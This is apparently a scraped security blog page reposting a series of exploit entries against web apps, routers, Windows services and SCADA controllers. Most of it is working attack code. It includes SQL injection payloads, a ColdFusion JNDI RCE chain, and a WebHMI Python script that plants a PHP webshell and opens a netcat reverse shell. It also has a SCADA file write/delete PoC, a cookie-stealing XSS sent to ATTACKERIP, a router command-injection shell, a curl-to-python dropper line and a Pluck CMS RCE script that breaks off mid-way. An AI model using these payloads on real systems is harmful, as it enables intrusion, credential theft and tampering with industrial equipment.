# Title: Air Cargo Management System v1.0 - SQLi
# Author: nu11secur1ty
# Date: 02.18.2022
# Vendor: https://www.sourcecodester.com/users/tips23
# Software: https://www.sourcecodester.com/php/15188/air-cargo-management-system-php-oop-free-source-code.html
# Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/blob/main/vendors/oretnom23/2022/Air-Cargo-Management-System
# Description:
The `ref_code` parameter from Air Cargo Management System v1.0 appears
to be vulnerable to SQL injection attacks.
The payload '+(select
load_file('\\\\c5idmpdvfkqycmiqwv299ljz1q7jvej5mtdg44t.https://www.sourcecodester.com/php/15188/air-cargo-management-system-php-oop-free-source-code.html\\hag'))+'
was submitted in the ref_code parameter.
This payload injects a SQL sub-query that calls MySQL's load_file
function with a UNC file path that references a URL on an external
domain.
The application interacted with that domain, indicating that the
injected SQL query was executed.
WARNING: If this is in some external domain, or some subdomain
redirection, or internal whatever, this will be extremely dangerous!
Status: CRITICAL
[+] Payloads:
---
Parameter: ref_code (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: p=trace&ref_code=258044'+(select
load_file('\\\\c5idmpdvfkqycmiqwv299ljz1q7jvej5mtdg44t.https://www.sourcecodester.com/php/15188/air-cargo-management-system-php-oop-free-source-code.html\\hag'))+''
AND (SELECT 9012 FROM (SELECT(SLEEP(3)))xEdD) AND 'JVki'='JVki
---
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863114659
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Simple Real Estate Portal System 1.0 - 'id' SQL Injection
# Date: 22/02/2022
# Exploit Author: Mosaaed
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/15184/simple-real-estate-portal-system-phpoop-free-source-code.html
# Version: 1.0
# Tested on: Linux mosaaed 5.5.0-1parrot1-amd64 #1 SMP Parrot 5.5.17-1parrot1 (2020-04-25) x86_64 GNU/Linux
# Sqlmap command:
sqlmap -u "http://localhost/reps/?p=view_estate&id=6" --batch --dbs
# Output:
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=view_estate&id=6' AND 9373=9373 AND 'CcAj'='CcAj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: p=view_estate&id=6' AND (SELECT 4967 FROM (SELECT(SLEEP(5)))Lowr) AND 'iyVC'='iyVC
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: p=view_estate&id=-3391' UNION ALL SELECT NULL,CONCAT(0x716b7a7a71,0x6a56556147504d795a536b566c7a4f5659677a65514c706758485a66484f464e5676496470695a41,0x7162767171),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
# Exploit Title: Adobe ColdFusion 11 - LDAP Java Object Deserialization Remode Code Execution (RCE)
# Google Dork: intext:"adobe coldfusion 11"
# Date: 2022-22-02
# Exploit Author: Amel BOUZIANE-LEBLOND (https://twitter.com/amellb)
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: Adobe Coldfusion (11.0.03.292866)
# Tested on: Microsoft Windows Server & Linux
# Description:
# ColdFusion allows an unauthenticated user to connect to any LDAP server. An attacker can exploit it to achieve remote code execution.
# JNDI attack via the 'verifyldapserver' parameter on the utils.cfc
==================== 1.Setup rogue-jndi Server ====================
https://github.com/veracode-research/rogue-jndi
==================== 2.Preparing the Attack =======================
java -jar target/RogueJndi-1.1.jar --command "touch /tmp/owned" --hostname "attacker_box"
==================== 3.Launch the Attack ==========================
http://REDACTED/CFIDE/wizards/common/utils.cfc?method=verifyldapserver&vserver=LDAP_SERVER&vport=LDAP_PORT&vstart=&vusername=&vpassword=&returnformat=json
curl -i -s -k -X $'GET' \
-H $'Host: target' \
--data-binary $'\x0d\x0a\x0d\x0a' \
$'http://REDACTED//CFIDE/wizards/common/utils.cfc?method=verifyldapserver&vserver=LDAP_SERVER&vport=LDAP_PORT&vstart=&vusername=&vpassword=&returnformat=json'
==================== 4.RCE =======================================
Depend on the target need to compile the rogue-jndi server with JAVA 7 or 8
Can be done by modify the pom.xml as below
<configuration>
<source>7</source>
<target>7</target>
</configuration>
# Exploit Title: Student Record System 1.0 - 'cid' SQLi (Authenticated)
# Exploit Author: Mohd. Anees
# Contact: https://www.linkedin.com/in/aneessecure/
# Software Homepage: https://phpgurukul.com/student-record-system-php/
# Version : 1.0
# Tested on: windows 10 xammp | Kali linux
# Category: WebApp
# Google Dork: N/A
# Date: 22.02.2022
######## Description ########
#
#
# Authenticate and edit course section where cid parameter will appear and put your payload at there it'll work
#
# http://localhost/schoolmanagement/schoolmanagement/pages/edit-course.php?cid=-7%27%20union%20select%201,2,3,4,5--+
#
######## Proof of Concept ########
========>>> REQUEST <<<=========
GET /schoolmanagement/pages/edit-course.php?cid=-7%27%20union%20select%201,2,3,4,5--+ HTTP/1.1
Host: localhost
sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=m1s7h9jremg0vj7ipkgf9m05n1nt
Connection: close
# Exploit Title: WebHMI 4.1.1 - Remote Code Execution (RCE) (Authenticated)
# Date: 03/01/2022
# Exploit Author: Antonio Cuomo (arkantolo)
# Vendor Homepage: https://webhmi.com.ua/en/
# Version: WebHMI 4.1.1.7662
# Tested on: WebHMI-4.1.1.7662
#!/usr/bin/python
import sys
import re
import argparse
import requests
import time
import subprocess
print("\nWebHMI 4.1.1 - Remote Code Execution (Authenticated)","\nExploit Author: Antonio Cuomo (Arkantolo)\n")
print("Level2 account must be enabled !\n");
login = "admin"
password = "admin"
class Exploit:
def __init__(self, target_ip, target_port, localhost, localport):
self.target_ip = target_ip
self.target_port = target_port
self.localhost = localhost
self.localport = localport
def exploitation(self):
reverse = """rm+/tmp/f%3bmknod+/tmp/f+p%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+""" + localhost + """+""" + localport + """+>/tmp/f"""
payload = "<?php+system($_GET['c']);+?>"
headers_login = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/json',
'X-WH-LOGIN': login,
'X-WH-PASSWORD': password,
'X-Requested-With': 'XMLHttpRequest',
'Connection': 'close',
'Content-Length': '0'
}
url = 'http://' + target_ip + ':' + target_port
r = requests.Session()
print('[*] Resolving URL...')
r1 = r.get(url)
time.sleep(3)
print('[*] Trying to log in...')
r2 = r.post(url + '/api/signin', headers=headers_login, allow_redirects=True)
time.sleep(3)
print('[*] Login redirection...')
login_cookies = {
'X-WH-SESSION-ID':r2.headers['X-WH-SESSION-ID'],
'X-WH-CHECK-TRIAL':'true',
'il18next':'en',
}
r3 = r.post(url + '/login.php?sid=' + r2.headers['X-WH-SESSION-ID'] + '&uid=1',cookies=login_cookies)
time.sleep(3)
print('[*] Bypassing basedir...')
for i in range(0, len(payload)):
#print(payload[i])
rp = r.get(url + '/setup/backup.php?sync=`echo%20-n%20"' + payload[i] + '">>cmd.php`', cookies=login_cookies)
time.sleep(0.2)
print('[*] Setting up listener...')
listener = subprocess.Popen(["nc", "-nlp", self.localport])
time.sleep(2)
print('[*] Executing payload...')
time.sleep(1)
print('[*] Waiting reverse shell...')
r4 = r.get(url + '/setup/cmd.php?c=`' + reverse + '`.bak', cookies=login_cookies)
if (r4.status_code == 200):
print('[*] Got shell!')
while True:
listener.wait()
else:
print('[-] Something went wrong!')
listener.terminate()
def get_args():
parser = argparse.ArgumentParser(description='WebHMI 4.1.1 - Remote Code Execution (Authenticated)')
parser.add_argument('-t', '--target', dest="url", required=True, action='store', help='Target IP')
parser.add_argument('-p', '--port', dest="target_port", required=True, action='store', help='Target port')
parser.add_argument('-L', '--listener-ip', dest="localhost", required=True, action='store', help='Local listening IP')
parser.add_argument('-P', '--localport', dest="localport", required=True, action='store', help='Local listening port')
args = parser.parse_args()
return args
args = get_args()
target_ip = args.url
target_port = args.target_port
localhost = args.localhost
localport = args.localport
exp = Exploit(target_ip, target_port, localhost, localport)
exp.exploitation()
# Exploit Title: CL ScadaFlex II SCADA Controllers SC-1/SC-2 1.03.07 Remote File CRUD
# Exploit Author: LiquidWorm
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#
#
# ICL ScadaFlex II SCADA Controllers SC-1/SC-2 1.03.07 Remote File CRUD
#
#
# Vendor: Industrial Control Links, Inc.
# Product web page: http://www.iclinks.com
# Product datasheet: http://files.iclinks.com/datasheets/Scadaflex%20II/Scadaflex%20SC-1%20&%20SC-2_A1_compressed.pdf
# Affected version: SW: 1.03.07 (build 317), WebLib: 1.24
# SW: 1.02.20 (build 286), WebLib: 1.24
# SW: 1.02.15 (build 286), WebLib: 1.22
# SW: 1.02.01 (build 229), WebLib: 1.16
# SW: 1.01.14 (build 172), WebLib: 1.14
# SW: 1.01.01 (build 2149), WebLib: 1.13
#
#
# Summary: Scadaflex II controllers are 100% web based
# for both configuration and user interface. No applications
# are required other than any standard web browser. They
# are easily supported by remote access over the Internet
# or a cellular link. Scadaflex II controllers support
# industry standard wired communications using Modbus,
# DF1, SNP, and Ethernet IP protocols along with Ethernet-Serial
# bridging for Modbus or any other protocol. Each Scadaflex
# II controller has both analog and digital, inputs and
# outputs, sufficient for pumping stations, irrigation
# controls, and other similar process monitoring and control
# applications. They can also serve as communications
# concentrators and protocol converters that enhance the
# operation of existing PLCs and process equipment.
#
# Desc: The SCADA controller is vulnerable to unauthenticated
# file write/overwrite and delete vulnerability. This allows
# an attacker to execute critical file CRUD operations on the
# device that can potentially allow system access and impact
# availability.
#
# Tested on: SCADA HTTP Server
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2022-5698
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2022-5698.php
#
# CVE ID: CVE-2022-25359
# CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25359
#
#
# 06.11.2021
#
import time,sys
import requests
import datetime
import showtime
# Default
# AES Encryption Key = 'ABCD1234abcd:ICL'
def bann():
print('''
----------------------------------------------------------
) ) ) ) ) )
( ( ( ( ( (
) ) ) ) ) )
(~~~~~~~~~) (~~~~~~~~~)
| t00t | | w00t |
| | | |
I _._ I _._
I /' `\\ I /' `\\
I | M | I | J |
f | |~~~~~~~~~~~~~~| f | |~~~~~~~~~~~~~~|
.' | ||~~~~~~~~| | .' | | |~~~~~~~~| |
/'______|___||__###___|____|/'_______|____|_|__###___|___|
ScadaFlex II SCADA Controllers
Remote write/delete PoC
ZSL-2022-5698
----------------------------------------------------------
''')
def safe(*trigger, ):
return True # |-| Safety Switch
def choice(n):
try:
if n == 1:
overwrite(controllerip = sys.argv[1], filepos = int(sys.argv[3], base = 10))
elif n == 2:
delete(controllerip = sys.argv[1], filepos = int(sys.argv[2], base = 10))
else:
print('Usage (Upload): ./sflex.py [IP] [Local file] [File position number]')
print('Usage (Delete): ./sflex.py [IP] [File position number]')
raise SystemExit('t00t')
except Exception as tip:
raise SystemExit(tip)
def jump():
choice(1) if len(sys.argv) == 4 else next
choice(2) if len(sys.argv) == 3 else next
def overwrite(controllerip, filepos):
print('Starting script at', start)
localfile = sys.argv[2]
with open(localfile, 'rb') as opener:
scadaurl = 'http://'
scadaurl += controllerip
scadaurl += '/d.php?N'
scadaurl += str(filepos)
scadaurl += ',73,'
scadaurl += opener.name
scadaurl += '~'
scadaurl += str(int(time.time()))
see = requests.post(scadaurl, files = {'upload' : opener})
if '100' in see.text:
print('File uploaded in {} directory at position {}.'.format('l', filepos))
print('URL: http://' +controllerip+ '/l/' +localfile)
else:
print("- controller webserver error.")
exit()
def delete(controllerip, filepos):
print('Starting script at', start)
exit(42) if isinstance(filepos, str) else next
scadaurl = 'http://'
scadaurl += controllerip
scadaurl += '/rW12IcL_Dat_N'
scadaurl += str(filepos)
scadaurl += ',0=1~'
scadaurl += str(int(time.time()))
see = requests.get(scadaurl)
check = '\x72\x57' #|
check += '\x31\x32' #|
check += '\x49\x63' #|
check += '\x4c\x5f' #|
check += '\x44\x61' #|
check += '\x74\x5f' #|
check += '\x4e'# o' #|
check += str(filepos)#|
check += '\x2c\x30' #|
check += '\x09\x52' #|
if check in see.text:
print('File at position {} deleted.'.format(filepos))
else:
print('- controller webserver error.')
exit()
def main():
if safe(True):
print('Careful...\nSafety: ON')
exit(17)
else:
print('Safety: OFF', end = '')
global start
start = datetime.datetime.now()
start = start.strftime('%d.%m.%Y %H:%M:%S')
bann(), jump(), choice(1959)
if __name__ == "__main__":
main()
# Exploit Title: Microweber CMS v1.2.10 Local File Inclusion (Authenticated)
# Date: 22.02.2022
# Exploit Author: Talha Karakumru <talhakarakumru[at]gmail.com>
# Vendor Homepage: https://microweber.org/
# Software Link: https://github.com/microweber/microweber/archive/refs/tags/v1.2.10.zip
# Version: Microweber CMS v1.2.10
# Tested on: Microweber CMS v1.2.10
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
prepend Msf::Exploit::Remote::AutoCheck
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Microweber CMS v1.2.10 Local File Inclusion (Authenticated)',
'Description' => %q{
Microweber CMS v1.2.10 has a backup functionality. Upload and download endpoints can be combined to read any file from the filesystem.
Upload function may delete the local file if the web service user has access.
},
'License' => MSF_LICENSE,
'Author' => [
'Talha Karakumru <talhakarakumru[at]gmail.com>'
],
'References' => [
['URL', 'https://huntr.dev/bounties/09218d3f-1f6a-48ae-981c-85e86ad5ed8b/']
],
'Notes' => {
'SideEffects' => [ ARTIFACTS_ON_DISK, IOC_IN_LOGS ],
'Reliability' => [ REPEATABLE_SESSION ],
'Stability' => [ OS_RESOURCE_LOSS ]
},
'Targets' => [
[ 'Microweber v1.2.10', {} ]
],
'Privileged' => true,
'DisclosureDate' => '2022-01-30'
)
)
register_options(
[
OptString.new('TARGETURI', [true, 'The base path for Microweber', '/']),
OptString.new('USERNAME', [true, 'The admin\'s username for Microweber']),
OptString.new('PASSWORD', [true, 'The admin\'s password for Microweber']),
OptString.new('LOCAL_FILE_PATH', [true, 'The path of the local file.']),
OptBool.new('DEFANGED_MODE', [true, 'Run in defanged mode', true])
]
)
end
def check
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'admin', 'login')
})
if res.nil?
fail_with(Failure::Unreachable, 'Microweber CMS cannot be reached.')
end
print_status 'Checking if it\'s Microweber CMS.'
if res.code == 200 && !res.body.include?('Microweber')
print_error 'Microweber CMS has not been detected.'
Exploit::CheckCode::Safe
end
if res.code != 200
fail_with(Failure::Unknown, res.body)
end
print_good 'Microweber CMS has been detected.'
return check_version(res.body)
end
def check_version(res_body)
print_status 'Checking Microweber\'s version.'
begin
major, minor, build = res_body[/Version:\s+(\d+\.\d+\.\d+)/].gsub(/Version:\s+/, '').split('.')
version = Rex::Version.new("#{major}.#{minor}.#{build}")
rescue NoMethodError, TypeError
return Exploit::CheckCode::Safe
end
if version == Rex::Version.new('1.2.10')
print_good 'Microweber version ' + version.to_s
return Exploit::CheckCode::Appears
end
print_error 'Microweber version ' + version.to_s
if version < Rex::Version.new('1.2.10')
print_warning 'The versions that are older than 1.2.10 have not been tested. You can follow the exploitation steps of the official vulnerability report.'
return Exploit::CheckCode::Unknown
end
return Exploit::CheckCode::Safe
end
def try_login
print_status 'Trying to log in.'
res = send_request_cgi({
'method' => 'POST',
'keep_cookies' => true,
'uri' => normalize_uri(target_uri.path, 'api', 'user_login'),
'vars_post' => {
'username' => datastore['USERNAME'],
'password' => datastore['PASSWORD'],
'lang' => '',
'where_to' => 'admin_content'
}
})
if res.nil?
fail_with(Failure::Unreachable, 'Log in request failed.')
end
if res.code != 200
fail_with(Failure::Unknown, res.body)
end
json_res = res.get_json_document
if !json_res['error'].nil? && json_res['error'] == 'Wrong username or password.'
fail_with(Failure::BadConfig, 'Wrong username or password.')
end
if !json_res['success'].nil? && json_res['success'] == 'You are logged in'
print_good 'You are logged in.'
return
end
fail_with(Failure::Unknown, 'An unknown error occurred.')
end
def try_upload
print_status 'Uploading ' + datastore['LOCAL_FILE_PATH'] + ' to the backup folder.'
referer = ''
if !datastore['VHOST'].nil? && !datastore['VHOST'].empty?
referer = "http#{datastore['SSL'] ? 's' : ''}://#{datastore['VHOST']}/"
else
referer = full_uri
end
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'api', 'BackupV2', 'upload'),
'vars_get' => {
'src' => datastore['LOCAL_FILE_PATH']
},
'headers' => {
'Referer' => referer
}
})
if res.nil?
fail_with(Failure::Unreachable, 'Upload request failed.')
end
if res.code != 200
fail_with(Failure::Unknown, res.body)
end
if res.headers['Content-Type'] == 'application/json'
json_res = res.get_json_document
if json_res['success']
print_good json_res['success']
return
end
fail_with(Failure::Unknown, res.body)
end
fail_with(Failure::BadConfig, 'Either the file cannot be read or the file does not exist.')
end
def try_download
filename = datastore['LOCAL_FILE_PATH'].include?('\\') ? datastore['LOCAL_FILE_PATH'].split('\\')[-1] : datastore['LOCAL_FILE_PATH'].split('/')[-1]
print_status 'Downloading ' + filename + ' from the backup folder.'
referer = ''
if !datastore['VHOST'].nil? && !datastore['VHOST'].empty?
referer = "http#{datastore['SSL'] ? 's' : ''}://#{datastore['VHOST']}/"
else
referer = full_uri
end
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'api', 'BackupV2', 'download'),
'vars_get' => {
'filename' => filename
},
'headers' => {
'Referer' => referer
}
})
if res.nil?
fail_with(Failure::Unreachable, 'Download request failed.')
end
if res.code != 200
fail_with(Failure::Unknown, res.body)
end
if res.headers['Content-Type'] == 'application/json'
json_res = res.get_json_document
if json_res['error']
fail_with(Failure::Unknown, json_res['error'])
return
end
end
print_status res.body
end
def run
if datastore['DEFANGED_MODE']
warning = <<~EOF
Triggering this vulnerability may delete the local file if the web service user has the permission.
If you want to continue, disable the DEFANGED_MODE.
=> set DEFANGED_MODE false
EOF
fail_with(Failure::BadConfig, warning)
end
try_login
try_upload
try_download
end
end
# Exploit Title: WebHMI 4.1 - Stored Cross Site Scripting (XSS) (Authenticated)
# Date: 04/01/2022
# Exploit Author: Antonio Cuomo (arkantolo)
# Vendor Homepage: https://webhmi.com.ua/en/
# Version: WebHMI Firmware 4.1.1.7662
# Tested on: WebHMI Firmware 4.1.1.7662
#Steps to Reproduce
1. Login to admin account
2. Add a new register or create new dashboard
insert payload
<script>var i=new Image;i.src="http://ATTACKERIP/?"+document.cookie;</script>
in Title field and save.
# Dashboard section impact instantly all logged users.
#Listener log:
GET /?PHPSESSID=acaa76374df7418e81460b4a625cb457;%20i18next=en;%20X-WH-SESSION-ID=8a5d6c60bdab0704f32e792bc1d36a6f HTTP/1.1
Host: 192.168.0.169:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Referer: http://192.168.0.153/
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
# Exploit Title: Wondershare MirrorGo 2.0.11.346 - Insecure File Permissions
# Discovery by: Luis Martinez
# Discovery Date: 2022-02-23
# Vendor Homepage: https://www.wondershare.com/
# Software Link : https://download.wondershare.com/mirror_go_full8050.exe
# Tested Version: 2.0.11.346
# Vulnerability Type: Local Privilege Escalation
# Tested on OS: Windows 10 Pro x64 es
# Step to discover Privilege Escalation:
# Insecure folders permissions issue:
C:\>icacls "C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\*" | findstr /i "everyone" | findstr /i ".exe"
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\adb.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\BsSndRpt.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\DriverInstall32.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\DriverInstall64.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\ElevationService.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\MirrorGo.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\ProcessKiller.exe Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\ProcessKiller.exe.config Everyone:(I)(F)
C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\unins000.exe Everyone:(I)(F)
# Service info:
C:\>sc qc ElevationService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: ElevationService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Wondershare\Wondershare MirrorGo\ElevationService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Wondershare Driver Install Service help
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
#Exploit:
A vulnerability was found in Wondershare MirrorGo 2.0.11.346. The Wondershare MirrorGo executable
"ElevationService.exe" has incorrect permissions, allowing a local unprivileged user to replace it
with a malicious file that will be executed with "LocalSystem" privileges.
# Exploit Title: Seowon SLR-120 Router - Remote Code Execution (Unauthenticated)
# Date: 2022-03-11
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: http://www.seowonintech.co.kr
# Software Link: http://www.seowonintech.co.kr/en/product/detail.asp?num=126&big_kind=B05&middle_kind=B05_30
# Version: All version
# Tested on: Windows 10 Enterprise x64 , Linux
# CVE : CVE-2020-17456
# [ About - Seowon SLR-120 router ]:
#The SLR-120 series are provide consistent access to LTE networks and transforms it to your own hotspot while being mobile,
#The convenience of sharing wireless internet access invigorates your lifestyle, families,
#friends and workmates. Carry it around to boost your active communication anywhere.
# [ Description ]:
#Execute commands without authentication as admin user ,
#To use it in all versions, we only enter the router ip & Port(if available) in the script and Execute commands with root user.
# [ Vulnerable products ]:
#SLR-120S42G
#SLR-120D42G
#SLR-120T42G
import requests
print ('''
###########################################################
# Seowon SLR-120S42G router - RCE (Unauthenticated) #
# BY:Aryan Chehreghani #
# Team:TAPESH DIGITAL SECURITY TEAM IRAN #
# mail:aryanchehreghani@yahoo.com #
# -+-USE:python script.py #
# Example Target : http://192.168.1.1:443/ #
###########################################################
''')
url = input ("=> Enter Target : ")
while(True):
try:
cmd = input ("~Enter Command $ ")
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0",
"Accept": "*/*",
"Accept-Language": "en-US,en;q:0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded",
"Content-Length": "207",
"Origin": "http://192.168.1.1",
"Connection": "close",
"Referer": "http://192.168.1.1/",
"Upgrade-Insecure-Requests": "1"
}
datas = {
'Command':'Diagnostic',
'traceMode':'ping',
'reportIpOnly':'',
'pingIpAddr':';'+cmd,
'pingPktSize':'56',
'pingTimeout':'30',
'pingCount':'4',
'maxTTLCnt':'30',
'queriesCnt':'3',
'reportIpOnlyCheckbox':'on',
'logarea':'com.cgi',
'btnApply':'Apply',
'T':'1646950471018'
}
x = requests.post(url+'/cgi-bin/system_log.cgi?',data=datas)
print(x.text)
except:
break
# Exploit Title: WOW21 5.0.1.9 - 'Service WOW21_Service' Unquoted Service Path
# Exploit Author: Antonio Cuomo (arkantolo)
# Exploit Date: 2022-03-09
# Vendor : ilwebmaster21
# Version : WOW21_Service 5.0.1.9
# Vendor Homepage : https://wow21.life/
# Tested on OS: Windows 10 Pro x64
#PoC :
==============
C:\>sc qc WOW21_Service
[SC] QueryServiceConfig OPERAZIONI RIUSCITE
NOME_SERVIZIO: WOW21_Service
TIPO : 10 WIN32_OWN_PROCESS
TIPO_AVVIO : 2 AUTO_START
CONTROLLO_ERRORE : 1 NORMAL
NOME_PERCORSO_BINARIO : C:\Program Files\WOW21\WOW21_Service.exe
GRUPPO_ORDINE_CARICAMENTO :
TAG : 0
NOME_VISUALIZZATO : WOW21_Service
DIPENDENZE :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Sandboxie-Plus 5.50.2 - 'Service SbieSvc' Unquoted Service Path
# Exploit Author: Antonio Cuomo (arkantolo)
# Exploit Date: 2022-03-09
# Vendor : David Xanatos
# Version : SbieSvc 5.50.2
# Vendor Homepage : https://sandboxie-plus.com/
# Tested on OS: Windows 10 Pro x64
#PoC :
==============
C:\>sc qc SbieSvc
[SC] QueryServiceConfig OPERAZIONI RIUSCITE
NOME_SERVIZIO: SbieSvc
TIPO : 10 WIN32_OWN_PROCESS
TIPO_AVVIO : 2 AUTO_START
CONTROLLO_ERRORE : 1 NORMAL
NOME_PERCORSO_BINARIO : C:\Program Files\Sandboxie-Plus\SbieSvc.exe
GRUPPO_ORDINE_CARICAMENTO : UIGroup
TAG : 0
NOME_VISUALIZZATO : Sandboxie Service
DIPENDENZE :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Tdarr 2.00.15 - Command Injection
# Date: 10/03/2022
# Exploit Author: Sam Smith
# Vendor Homepage: https://tdarr.io
# Software Link: https://f000.backblazeb2.com/file/tdarrs/versions/2.00.15/linux_arm64/Tdarr_Server.zip
# Version: 2.00.15 (likely also older versions)
# Tested on: 2.00.15
Exploit:
The Help tab contains a terminal for both FFmpeg and HandBrake. These terminals do not include input filtering which allows the user to chain commands and spawn a reverse shell.
eg. `--help; curl http://192.168.0.2/dropper.py | python` or `--help;whoami;cat /etc/passwd`.
Tdarr is not protected by any auth by default and no credentials are required to trigger RCE
# Exploit Title: Baixar GLPI Project 9.4.6 - SQLi
# Date: 10/12
# Exploit Author: Joas Antonio
# Vendor Homepage: https://glpi-project.org/pt-br/ <https://www.blueonyx.it/
# Software Link: https://glpi-project.org/pt-br/baixar/
# Version: GLPI - 9.4.6
# Tested on: Windows/Linux
# CVE : CVE-2021-44617
#POC1:
plugins/ramo/ramoapirest.php/getOutdated?idu=-1%20OR%203*2*1=6%20AND%20000111=000111
sqlmap -u "url/plugins/ramo/ramoapirest.php/getOutdated?idu=-1"
# Exploit Title: Pluck CMS 4.7.16 - Remote Code Execution (RCE) (Authenticated)
# Date: 13.03.2022
# Exploit Author: Ashish Koli (Shikari)
# Vendor Homepage: https://github.com/pluck-cms/pluck
# Version: 4.7.16
# Tested on Ubuntu 20.04.3 LTS
# CVE: CVE-2022-26965
# Usage : python3 exploit.py <IP> <Port> <Password> <Pluckcmspath>
# Example: python3 exploit.py 127.0.0.1 80 admin /pluck
# Reference: https://github.com/shikari00007/Pluck-CMS-Pluck-4.7.16-Theme-Upload-Remote-Code-Execution-Authenticated--POC
'''
Description:
A theme upload functinality in Pluck CMS before 4.7.16 allows an admin
privileged user to gain access in the host through the "themes files",
which may result in remote code execution.
'''
'''
Import required modules:
'''
import sys
import requests
import json
import time
import urllib.parse
import struct
'''
User Input:
'''
target_ip = sys.argv[1]
target_port = sys.argv[2]
password = sys.argv[3]
pluckcmspath = sys.argv[4]
'''
Get cookie
'''
session = requests.Session()
link = 'http://' + target_ip + ':' + target_port + pluckcmspath
response = session.get(link)
cookies_session = session.cookies.get_dict()
cookie = json.dumps(cookies_session)
cookie = cookie.replace('"}','')
cookie = cookie.replace('{"', '')
cookie = cookie.replace('"', '')
cookie = cookie.replace(" ", '')
cookie = cookie.replace(":", '=')
'''
Authentication:
'''
# Compute Content-Length:
base_content_len = 27
password_encoded = urllib.parse.quote(password, safe='')
password_encoded_len = len(password_encoded.encode('utf-8'))
content_len = base_content_len + password_encoded_len
# Construct Header:
header = {
'Host': target_ip,
'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
'Accept-Language': 'de,en-US;q=0.7,en;q=0.3',
'Accept-Encoding': 'gzip, deflate',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': str(content_len),
'Origin': 'http://' + target_ip,
'Connection': 'close',
'Referer': 'http://' + target_ip + pluckcmspath + '/login.php',
'Cookie': cookie,
'Upgrade-Insecure-Requests': '1'
}
# Construct Data:
body = {
'cont1': password,
'bogus': '',
'submit': 'Log in',
}
# Authenticating:
link_auth = 'http://' + target_ip + ':' + target_port + pluckcmspath + '/login.php'
auth = requests.post(link_auth, headers=header, data=body)
print('')
